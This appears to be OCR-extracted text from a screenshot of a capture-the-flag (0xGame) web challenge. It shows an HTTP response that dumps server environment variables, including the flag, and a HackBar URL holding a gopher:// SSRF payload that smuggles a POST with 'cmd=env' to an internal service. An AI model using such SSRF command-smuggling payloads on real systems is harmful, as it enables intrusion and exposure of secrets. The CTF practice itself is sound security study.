 HTTP/1.1 200 OK Server: Werkzeug/3.0.4 Python/3.9.20 Date: Sat, 26 Oct 2024 11:51:29 GMT Content-Type: text/html; charset=utf-8 Content-Length: 268 Connection: close HOSTNAME=69afb8add580 HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568 WERKZEUG_SERVER_FD=3 flag=0xGame{GOPHER_PROTOCOL_HAS_MAGIC!} PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF
PYTHON_VERSION=3.9.20 PWD=/app
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
URL
http://47.76.151.192:60087/visit?url=gopher://0.0.0.0:8000/_POST%2520/cmd%2520HTTP/1.1%250D%250AHost%253A%252047.76.151.192%253A60087%250D%250AContent-
Length%253A%25207%250D%250APragma%253A%2520no-cache%250D%250ACache-Control%253A%2520no-cache%250D%250AOrigin%253A%2520http%253A//47.76.151.192%253A60087%250D%250AContent-
Type%253A%2520application/x-www-form-urlencoded%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250AUser-
Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%2529%2520AppleWebKit/537.36%2520%2528KHTML%252C%2520like%2520Gecko%2529%2520Chrome/130.0.0.
537.36%250D%250AAccept%253A%2520text/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0.9%252Cimage/avif%252Cimage/webp%252Cimage/apng%252C%252A/%252A%253Bq%253D0.
tion/signed-exchange%253Bv%253Db3%253Bq%253D0.7%250D%250AReferer%253A%2520http%253A//47.76.151.192%253A60087/cmd%250D%250AAccept-
Encoding%253A%2520gzip%252C%2520deflate%252C%2520br%250D%250AAccept-Language%253A%2520zh-
CN%252Czh%253Bq%253D0.9%252Cen%253Bq%253D0.8%250D%250ACookie%253A%2520__wzd67f4b40d0df3f25642c4%253D1729928989%257C02f5dc731f94%253B%2520__wzd12f964cbf7207d6b9b7e%253D1729929283%2
4d%250D%250AConnection%253A%2520close%250D%250A%250D%250Acmd%253Denv%250D%250A